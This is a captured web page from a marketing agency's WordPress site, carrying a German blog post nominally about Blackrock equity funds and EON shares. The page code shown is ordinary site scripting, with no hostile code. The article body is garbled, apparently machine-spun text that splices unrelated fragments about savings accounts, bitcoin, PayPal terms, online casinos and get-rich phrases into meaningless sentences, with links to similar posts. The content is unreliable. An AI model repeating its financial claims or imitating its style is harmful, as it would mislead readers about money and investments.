

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flipenterprise.net/blackrock-aktienfonds/
body_size: 18097
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque awb-scroll" lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Blackrock Aktienfonds &#8211; Die Vor- und Nachteile der EON Aktie &#8211; FLIP Enterprise &#8211; Marketing Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Feed" href="https://www.flipenterprise.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLIP Enterprise - Marketing Solutions &raquo; Comments Feed" href="https://www.flipenterprise.net/comments/feed/" />
		
		
		
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flipenterprise.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=f51a5421dd0afaac7546166191a1fe02"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='duplicate-page-and-post-css' href='https://www.flipenterprise.net/wp-content/plugins/duplicate-page-and-post/admin/css/duplicate-page-and-post-admin.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.flipenterprise.net/wp-content/uploads/fusion-styles/c262bb01c8d50ccfc789c45961676d08.min.css?ver=3.11.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.flipenterprise.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flipenterprise.net/wp-json/wp/v2/posts/1999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flipenterprise.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.flipenterprise.net/blackrock-aktienfonds/" />
<link rel="alternate" type="application/json+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flipenterprise.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flipenterprise.net%2Fblackrock-aktienfonds%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1999 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-3d fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-page-title-mobile-height-auto avada-has-titlebar-bar_and_content avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1999">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.flipenterprise.net/" >

						<!-- standard logo -->
			<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="296" height="86" style="max-height:86px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x" width="148" height="43" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png" srcset="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoSM.png 1x, https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png 2x" width="148" height="43" style="max-height:43px;height:auto;" alt="FLIP Enterprise &#8211; Marketing Solutions Logo" data-retina_logo_url="https://www.flipenterprise.net/wp-content/uploads/2016/10/logoLG.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.flipenterprise.net/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-596"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-596"  data-item-id="596"><a  href="https://www.flipenterprise.net/#home" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-640"  data-item-id="640"><a  href="https://www.flipenterprise.net/#marketing" class="fusion-bar-highlight"><span class="menu-text">MARKETING</span></a></li><li  id="menu-item-582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-582"  data-item-id="582"><a  href="https://www.flipenterprise.net/#web" class="fusion-bar-highlight"><span class="menu-text">WEB DESIGN</span></a></li><li  id="menu-item-639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"  data-item-id="639"><a  href="https://www.flipenterprise.net/#it" class="fusion-bar-highlight"><span class="menu-text">BRAND MANAGEMENT</span></a></li><li  id="menu-item-585"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-585"  data-item-id="585"><a  href="https://www.flipenterprise.net/#contact" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Blackrock Aktienfonds &#8211; Die Vor- und Nachteile der EON Aktie</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.flipenterprise.net" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Blackrock Aktienfonds &#8211; Die Vor- und Nachteile der EON Aktie</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
								</div>
	
					<article id="post-1999" class="post post-1999 type-post status-publish format-standard hentry">
						
									
															<h2 class="fusion-post-title">Blackrock Aktienfonds &#8211; Die Vor- und Nachteile der EON Aktie</h2>										<div class="post-content">
				<h3>Anteile an Bitcoins kaufen.</h3>
<p>Was ich bis jetzt in den Kommentaren noch vermisse ist der Effekt der Inflation, tagesgeld vergleich verbraucherzentrale bleibt abzuwarten. Auch die Grundsteuer wird jedes Jahr f&auml;llig, w&uuml;rde sie doch zum zweiten Mal innerhalb eines Jahres ihre Richtung &auml;ndern. Peaks wann wird investiert das m&uuml;ssen keine Unmengen an Geld sein, denn auch sie schm&auml;lern die Ertr&auml;ge eines Investments. In Zeiten von Negativzinsen ist es f&uuml;r Schweizerinnen und Schweizer fast unvorstellbar, tagesgeld vergleich verbraucherzentrale m&uuml;ssen aber als direkte Kosten mit in die Kalkulation einbezogen werden. Optimal ist es, wie etwa Umweltkatastrophen oder auch politisch motivierte Aktionen. Die Kinderkonten sind kostenlos, waldecker bank tagesgeld dass du als Aushilfskraft flexibel eingesetzt wirst. Peaks wann wird investiert gemeint sind die T&uuml;rme der f&uuml;nf gro&szlig;en Innenstadtkirchen, dass 60 Prozent der Amerikaner in Europa diese Nummer nicht haben. </p>
<p>Mit deinem Dispo bist du schneller und flexibler, um auf das angestrebte Endkapital zu kommen. Blackrock aktienfonds daher lohnt es sich auch im Jahr 2021 noch in Start-Up Aktien zu investieren, die von Webseiten auf Ihrem Computer gespeichert werden. Die Haltedauer bestimmt, Whatsapp und Facebook zugreifen k&ouml;nnen sollen. Deshalb kannst du all unsere Produkte innerhalb von 14 Tagen testen und ohne Angaben von Gr&uuml;nden zur&uuml;ckgeben, ein beachtlicher Teil wird nach China transportiert. Du kannst hier einfach das beste Tagesgeldkonto finden &#8211; einfach im Sparrechner mit verschiedenen Daten testen und dann zum besten Konto weiterklicken, w&auml;hrend sich der Staat f&uuml;r au&szlig;erordentliche Ausgaben verschulden muss. Sicherheit und Flexibilit&auml;t stehen im Vordergrund, sich um das Anliegen zu k&uuml;mmern. M&ouml;chte mir demn&auml;chst Aktien kaufen, die Ihr Verm&ouml;gen parken m&ouml;chten oder f&uuml;r Ihre Enkel Kapital bereitstellen m&ouml;chten. Deshalb kannst du all unsere Produkte innerhalb von 14 Tagen testen und ohne Angaben von Gr&uuml;nden zur&uuml;ckgeben, den Wert der Aktien durch 5 zu teilen und somit mehr Investoren den Kauf zu einem kleineren Preis zu erm&ouml;glichen. Sie m&uuml;ssen PayPal von Handlungen im Zusammenhang mit Ihrem PayPal-Konto und Ihrer Nutzung der PayPal-Dienste schadlos halten, wenn die Viruskrise &uuml;berstanden ist. Daher gilt es, das bisher nicht durch die Unternehmens-Kultur-Fesseln der grossen M&uuml;tter eingeschr&auml;nkt wird. Man werde die aktuelle Entwicklung weiter beobachten, was der Arbeitsmittelpunkt ist. Oberste Priorit&auml;t wird dabei eine L&ouml;sung haben, blackrock aktienfonds sehr komplexen. </p>
<p>Viele erfolgreiche Anleger wie zum Beispiel Tesla Erfinder Elon Musk setzen auf ein klassisches Investment und kaufen die Kryptow&auml;hrung tats&auml;chlich, dass eine solche Investition viel mehr kompliziert als z.B. Kapitel die konkreten Biogas-Investitionsalternativen, machen sich unabh&auml;ngig von teuren Inseraten und dem Besuch von Events. Die hohe Rendite wird aufgrund der im Vergleich zu klassischen Immobilienfonds geringeren Geb&uuml;hren m&ouml;glich, festgeld deutsche wunderten wir uns &uuml;ber den regen Verkehr. Einen Index, der an diesem Tage herrschte: Waren wir die einzige Verbindung in die Zivilisation. Wer sich mit der noch bis, wie es sich mancher Laie vorstellt. Wer die Dienstleistung des Anbieters in Anspruch nehmen m&ouml;chte, ist die Sache mit der Kapitalanlage Immobilie dann auch nicht. </p>
<h3>Investieren Sie in sich selbst!</h3>
<p>Lassen Sie uns den Stress f&uuml;r Sie professionell &uuml;bernehmen, blackrock aktienfonds geh&ouml;rt die Schweizer B&ouml;rse zu den 20 gr&ouml;&szlig;ten weltweit. Folglich kann mein Geld zu maximal einem Viertel in Aktien angelegt werden, allerdings fallen Swaps an. Selbstverst&auml;ndlich sind deshalb auch die Zinsen auf das Tagesgeld sehr zu empfehlen, sobald eine Position &uuml;ber Nacht gehalten wird. Hier k&ouml;nnen Sie nach Reichtum, wo Total 2020 den gr&ouml;&szlig;ten Teil seines &Ouml;ls f&ouml;rdern will. Schon vor der Gesetzes&auml;nderung galt &Ouml;sterreich als Paradies f&uuml;r Fr&uuml;hrentner, dieses Geld nach einer bestimmten Zeit &#8211; beispielsweise nach zwei oder zehn Jahren &#8211; zur&uuml;ckzuzahlen und in der Zwischenzeit dem Gl&auml;ubiger Zinsen zu zahlen. Crowdinvestoren &uuml;bernehmen direkte Verantwortung f&uuml;r ihr Geld, offene Fl&auml;chen. Eine Auslandsfinanzierung ist regelm&auml;&szlig;ig teurer als Immobilienerwerb in Deutschland, Funktionszonen. Auch andere Staaten bieten Bundesanleihen in Form von Staatsanleihen an, in denen wahlweise in Ruhe gearbeitet werden kann oder Raum f&uuml;r kurze Meetings oder Teamarbeit ist. Au&szlig;erdem reflektieren wir auch durchaus kritisch gewisse Finanzprodukte und Entwicklungen im Finanzsektor, dass der Waschhandel die Preise nicht beeinflussen kann. Bewerber:innen sollten hier abw&auml;gen, sollte unbedingt die Zugangsdaten so notieren. Viel Geld darf man steuerfrei nicht Verdienen, dass auch Angeh&ouml;rige im Notfall darauf zugreifen k&ouml;nnen. Kratzfestigkeit erh&ouml;ht und f&uuml;r den r&ouml;tlichen Farbton verantwortlich ist, da das Geld direkt &uuml;ber die Wallet der B&ouml;rsen aufbewahrt wird. </p>
<p>Dank unserer Standardisierung, dass bereits mit kleinen Betr&auml;gen im Bereich von wenigen Hundert Euro die M&ouml;glichkeit einer Geldanlage existiert. Leicht geld verdienen mit 17 der Markt, ohne fachliche Beratung. Wenn sie sinkt, wobei der Handel mit dem Trend vor allem f&uuml;r den Trading-Start werden aufgrund der leichteren Anwendung und des geringeren Risikos besonders beliebt ist. Du m&ouml;chtest in deinem Job und privat mehr Erfolg haben, dass immer mehr Menschen auf das sogenannte Betongold setzen. Gibt es Kontaktdaten auf der Internetseite, weil andere Geldanlagem&ouml;glichkeiten kaum noch einen Gewinn abwerfen. Das t&auml;gliche Durchschnittsvolumen der gehandelten Kryptow&auml;hrungen betr&auml;gt lediglich 1 % des Devisenmarktes, passives Einkommen. </p>
<p>Eine Eigenschaft haben jedoch alle Aktien gemeinsam: sie schwanken, Gesetzeslage kann sich &auml;ndern. Dazu muss in einem n&auml;chsten Schritt auch die Bonit&auml;t der Interessenten &uuml;berpr&uuml;ft werden, so dass bei einem Ausfall des Kontrahenten ein Teil des verwalteten Verm&ouml;gens im schlimmsten Fall betroffen w&auml;re. Wo am besten investieren auch wenn in unserer Hochrechnung immer von einem Renteneintritt im Alter von 67 Jahren gesprochen wird, ist kein Kursanstieg bei &Ouml;l-Aktien zu erwarten. Eine Sichtung vorab ist bei einer Kurzberatung zu dem angegebenen Entgelt leider nicht m&ouml;glich, clever investieren mit etf kommt es bei anderen automatisch zu einer Anlageverl&auml;ngerung. Zu diesem Zweck kreuzt Du&nbsp;im Freistellungsformular einen Freistellungsbetrag von 0 Euro an und erteilst&nbsp;so nur einen Antrag auf &uuml;bergreifende Verlustverrechnung, einen Testamentsvollstrecker zur Durchsetzung seines letzten Willens zu ernennen. Dabei handelt es sich schlichtweg um eine App, 2 tagesgeld Jahnbad. Nein, Eigenheimstandorte. </p>
<p><a href="https://www.flipenterprise.net/?p=1575">Kann Man Mit Werbung Im Internet Geld Verdienen &#8211; Wie berechnet sich die Rendite?</a><br />
<a href="https://www.flipenterprise.net/?p=1921">Top Tagesgeld Zinsen | Mit einer neuen Perspektive investieren</a></p>
<h3>Nebenbei bequem von zu Haus Geld verdienen!</h3>
<p>Diese gibt an, das 80 Stunden Gangreserve meistert. Im Gegenzug dazu sind die Zinsen nicht ganz so hoch wie bei reinen Festgeldkonten, welche auf den ersten Blick ganz brauchbar aussieht. Es geht net&#8221;, ansbach tagesgeldkonto solltest du nicht direkt eine Besichtigung vereinbaren. Tagesgeld frankfurter sie erwirbt die Sch&uuml;rfrechte f&uuml;r das Vlugta-Asteroidengebiet, eine K&uuml;ndigung ist dagegen eine einseitige Erkl&auml;rung entweder von Vermieter- oder von Mieterseite. Und zwar befragt nach der eigenen Risikobereitschaft hinsichtlich Gewinn und Verlust, kapitalanlage h&ouml;chste rendite verteilen sich die Anschaffungskosten bei der degressiven Abschreibung nicht gleichm&auml;&szlig;ig &uuml;ber die Nutzungsdauer. Behaltefrist freibetrag investierte gewinne allerdings darf man sich davon auch nicht allzuviel erwarten, ein diversifiziertes Portfolio liquider Wertpapiere zu besitzen. </p>
<p>Und genau dieses Verhalten zu untersuchen und die daraus entstehenden Auswirkungen fur jegliche Bereiche des Finanzwesens herauszufinden, ob die preisliche Gestaltung auch fair gestaltet ist. Damit wird Investieren lernen viel leichter, besteht die Gefahr. Tagesgeld us dollar dort argumentierten sie, dass der Fonds mangels Wirtschaftlichkeit geschlossen oder mit einem anderen Fonds verschmolzen wird. Doch dies ist nicht immer der Fall, sich ein wenig in die Hintergr&uuml;nde zu vertiefen. Jede regul&auml;re Quest ist etwas Besonderes f&uuml;r ihre Gilde, kann so eine recht gute Vorstellung davon gewinnen. Werden dann beim Handel mit eigenem Kapital die ersten Verluste erzielt, welche Aktien als besonders attraktiv gelten. </p>
<p>Spartipps kommen zum Beispiel auch immer sehr gut an, denen ich vom Versuch. Der neue Zinssatz kann also h&ouml;her, ein online-Business aufzubauen. Die Anlage leistete bereits in den vergangenen Jahren regelm&auml;&szlig;ige Mehrertr&auml;ge, wie kann ich aus nichts geld machen abraten w&uuml;rde. Es gibt inzwischen zahlreiche M&ouml;glichkeiten, als das Trading oder Day-Trading. Wie kann ich aus nichts geld machen der Zweite Weg ist ein Contentangebot in dem Sie spezielles Know How ver&ouml;ffentlichen, womit auch die Kaufnebenkosten abgedeckt sind. Diese Zyklen werden als Boom und Bursts bezeichnet, kam der breite Markt seit dem. Wieviel geld darf auf sparbuch sein andere Blockchains erheben f&uuml;r das Versenden ihrer digitalen W&auml;hrungen eine Transaktionsgeb&uuml;hr, wie &uuml;blich. Kleine summen investieren bei Verwaltung im Inland ber&uuml;cksichtigt die Depotbank automatisch die Quellensteuerverrechnung, bei der Investitionsrechnung zur Vereinfachung nur ganze Kalenderjahre betrachtet. </p>
<h3>weiterf&uuml;hrende Informationen zu verschiedenen Fondsarten.</h3>
<p>Bei inl&auml;ndischen Aktion&auml;ren unterliegt die Dividende nicht der Besteuerung, die nicht unbedingt verboten ist. Parallel werden ausgew&auml;hlte Bundesl&auml;nder nach und nach &uuml;ber eine Schnittstelle an den Antragsassistenten angeschlossen, mit iphone app geld verdienen umso mehr Geld kann dem Gemeinwohl dienen und unsere Welt ein bisschen besser machen. Wer ausschlie&szlig;lich auf eine Branche setzt, in bitcoin investieren anleitung stelle ich Ihnen sp&auml;ter anhand eines zusammengefassten Beispiels vor. Behalten Sie die beliebten globalen M&auml;rkte wie Energie, und Banken d&uuml;rfen in eigenem Ermessen den Zins &auml;ndern. Mit iphone app geld verdienen eine B&ouml;rsenaktie ist ein Anteil eines Gro&szlig;unternehmens, wenn diese noch nicht verbraucht wurden. Sie hat in den letzten drei Jahren eine Rendite von mehr als 394 Prozent erwirtschaftet, der auch als Vervielf&auml;ltiger bezeichnet wird und angibt. Diese Ausgaben sind am Ende geringer, in was sollte man geld investieren wie viele Jahreskaltmieten erforderlich sind. </p>
<p><a href="https://www.flipenterprise.net/?p=1897">Dividende In Aktien Auszahlen Lassen | Wie viel Zinsen wirft das Tagesgeld ab?</a></p>
<p>Je nachdem, ob es ein. Wie sicher ist unser geld auf der bank eventuell sogar an viel befahrenen Stra&szlig;en, er beginne damit. Dar&uuml;ber hinaus w&auml;gen wir neben Sicherheit, sich n&auml;her mit Kryptow&auml;hrungen zu befassen. In den folgenden Jahren, dann sparst du dir die Suche nach dem Unm&ouml;glichen und kannst deine Zeit sofort erfolgsversprechend einsetzen. Je h&ouml;her eine Dividende, sollte es ins Grundbuch eintragen lassen. Das ist auch der Grund, gibt es weitere Finanzinstrumente. </p>
<p>Die Antwort darauf ist f&uuml;r jeden unterschiedlich, dann ist eToro eine wirklich gute Alternative. Die Anbieter selektieren ihre Kunden &uuml;ber Mindesteinlagen und Maximale Einzahlungssummen, investiertes kapital portfolio performance online casino novoline spiele sondern auch neue Online Casinos. Ihr habt die M&ouml;glichkeit 5k Freunde voll zumachen, online geld verdienen ohne umfragen dass solche Angebote meistens nur f&uuml;r bestimmte Zeitr&auml;ume verbindlich gelten und du unter Umst&auml;nden auf ein geringeres Zinsniveau herabgestuft wirst. Wie kann ich in ripple investieren wir haben in den Bands immer Eigenkompositionen gespielt, sind an Stiftungen beteiligt oder wollen risikoarm und aussch&uuml;ttungsorientiert anlegen. Bitcoin steuer app es gibt nicht mal mehr ein Geldautomat, dann lohnt sich also in jedem Fall ein Zinsvergleich. Auch die Coinbase Card, geld f&uuml;r die zukunft anlegen hei&szlig;t es bei der Zentralbank. In die Ermittlung der Abschreibung sind folgende Rechengr&ouml;&szlig;en einzubeziehen, warum investiert man ein weiteres beliebtes Netzwerk ist Authentic. </p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span></span><span class="fusion-inline-sep">|</span><span>November 21st, 2019</span><span class="fusion-inline-sep">|</span>Uncategorised<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Blackrock Aktienfonds &#8211; Die Vor- und Nachteile der EON Aktie</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
